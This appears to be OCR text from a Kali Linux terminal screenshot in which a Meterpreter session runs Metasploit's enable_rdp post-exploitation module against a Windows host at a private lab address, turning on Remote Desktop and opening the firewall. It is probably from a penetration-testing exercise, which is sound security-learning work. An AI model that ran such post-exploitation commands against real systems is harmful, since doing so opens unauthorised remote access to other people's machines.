 kali@kali: ~
File Actions Edit View Help
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/lo
ot/20201208042555_default_10.0.2.13_host.windows.cle_614795.txt
meterpreter >